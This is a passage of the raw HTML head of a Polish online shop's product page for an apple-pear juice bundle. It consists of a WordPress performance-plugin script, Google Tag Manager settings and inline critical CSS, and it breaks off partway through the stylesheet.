

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/
body_size: 55710
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://rubijuice.com/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'PLN';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Jabłko-gruszka pakiet 4x5L</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-inline:calc((var(--wd-sp,30px)/ 2) * -1)}.col-12{position:relative;width:100%;min-height:1px;padding-inline:calc(var(--wd-sp,30px)/ 2)}.col-12{flex:0 0 100%;max-width:100%}.align-items-start{align-items:flex-start!important}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--btn-height:42px;--btn-transform:uppercase;--btn-font-weight:600;--btn-font-family:inherit;--btn-font-style:unset;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-tags-mb:20px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2)}html,body,div,span,iframe,h1,h2,h3,h4,h5,p,a,del,img,ins,small,strong,b,ul,li,fieldset,form,label,legend,figure,header,nav,mark{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden}ul{list-style:none;margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}a img{border:none}figure,header,nav{display:block}a,button,input{touch-action:manipulation}button,input,select{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow:clip}}p{margin-bottom:var(--wd-tags-mb)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong,b{font-weight:600}mark{display:inline-block;padding:5px 8px;background-color:#f7f7f7;color:#242424;font-weight:600;line-height:1}ins{text-decoration:none}small{font-size:80%}iframe{max-width:100%}fieldset{margin-bottom:20px;padding:20px 40px;border:2px solid var(--brdcolor-gray-300);border-radius:var(--wd-brd-radius)}fieldset legend{margin-bottom:0;padding-right:15px;padding-left:15px;width:auto}legend{text-transform:uppercase;font-size:22px}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}legend,h1,h2,h3,h4,h5{display:block;margin-bottom:var(--wd-tags-mb);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}li{margin-bottom:var(--li-mb)}li:last-child{margin-bottom:0}ul{list-style:disc}.wd-nav{list-style:none;--li-pl:0}.wd-nav{--list-mb:0;--li-mb:0}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.set-cont-mb-s{--wd-tags-mb:10px}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}input[type='email'],input[type='text'],input[type='password'],select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type='email'],input[type='text'],input[type='password'],select{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}input[disabled]{opacity:0.6!important}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-dropdown{position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px) / 2 * -1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,0.15);text-align:left;border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-top:var(--wd-dropdown-padding, 30px);padding-bottom:var(--wd-dropdown-padding);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-nav{--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align);text-align:left;gap:1px var(--nav-gap)}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-action-btn{display:inline-flex;vertical-align:middle;--action-btn-color:var(--color-gray-800);--action-btn-hover-color:var(--color-gray-500)}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--action-btn-color)}.wd-action-btn>a:before{font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;content:"";display:inline-block;width:1em;height:1em;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:before{font-size:20px}.wd-action-btn.wd-style-icon>a:after{left:calc(50% - .5em);font-size:18px}.wd-cross-icon>a:before{content:"\f112"}.website-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}.main-page-wrapper{margin-top:-40px;padding-top:40px;min-height:50vh;background-color:var(--wd-main-bgcolor)}.site-content{margin-bottom:40px}.container{max-width:var(--wd-container-w)}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}}.cr-pswp{display:none}#cartbounty-exit-intent-form{z-index:-1;opacity:0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;left:0;overflow:auto}#cartbounty-exit-intent-form-backdrop{position:fixed;top:0;left:0;height:100%;width:100%;background:#000;opacity:0;z-index:0;display:block;visibility:hidden}#cartbounty-exit-intent-close{height:42px;width:42px;top:20px;right:20px;position:absolute;padding:15px;opacity:.6;z-index:2;overflow:hidden}#cartbounty-exit-intent-form-container{position:relative;padding:60px 60px 50px;opacity:0;overflow-x:hidden}#cartbounty-exit-intent-form-content-l{text-align:center}#cartbounty-exit-intent-form-content img{display:block;margin:0 auto;margin-bottom:20px;max-height:30vh;width:auto;max-width:100%}#cartbounty-exit-intent-submit{display:inline-block;width:36%;padding:10px 5%;position:relative;margin:0;height:50px;float:none;min-width:unset;border:0 none;opacity:.9}#cartbounty-exit-intent-form input{width:62%;min-width:unset;display:inline-block;height:50px;vertical-align:top;padding:12px 15px;margin:0}#cartbounty-exit-intent-form h2{font-size:34px;line-height:42px;margin-top:0;margin-bottom:15px}#cartbounty-exit-intent-form p{font-size:15px;line-height:20px;margin:0;padding:0 0 20px}.cartbounty-ei-center#cartbounty-exit-intent-form{overflow-y:auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.cartbounty-ei-center #cartbounty-exit-intent-form-container{position:relative;height:auto;width:100%;max-width:600px;border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;margin:auto}@media screen and (max-width:768px){.cartbounty-ei-center #cartbounty-exit-intent-form-container{width:90%}}@media screen and (max-width:576px){#cartbounty-exit-intent-form input{width:100%;margin-bottom:10px}#cartbounty-exit-intent-form-container{padding:30px 30px 20px}.cartbounty-ei-center #cartbounty-exit-intent-form-container{width:94%}#cartbounty-exit-intent-form-container{padding:30px 30px 10px}#cartbounty-exit-intent-submit{width:auto;display:block}}@media screen and (max-width:320px){#cartbounty-exit-intent-form h2{font-size:26px;line-height:36px}}ul.wcsatt-options-product li{list-style:none!important}.woocommerce ul.wcsatt-options-product li{margin:0}.woocommerce ul.wcsatt-options-product li input,.woocommerce ul.wcsatt-options-prompt-radios li input{margin:0}li span.subscription-option-details,li span.one-time-option-details{padding-left:.2em}ul.wcsatt-options-product li .subscription-price{display:inline-block!important}ul.wcsatt-options-product li .subscription-price span.subscription-details:first-child,ul.wcsatt-options-product li span.one-time-option-details{display:inline-block}ul.wcsatt-options-product li .subscription-price span.subscription-details:first-child:first-letter,ul.wcsatt-options-product li span.one-time-option-details:first-letter{text-transform:uppercase}.wcsatt-options-wrapper input{margin:0}.wcsatt-options-wrapper-grouped li.one-time-option{display:none}ul.wcsatt-options-product,.wcsatt-options-product-dropdown{margin:0 0 2em 0}ul.wcsatt-options-product--hidden{display:none}.wcsatt-options-product-dropdown-label{display:block;margin:0 0 .5em}.wcsatt-options-product li 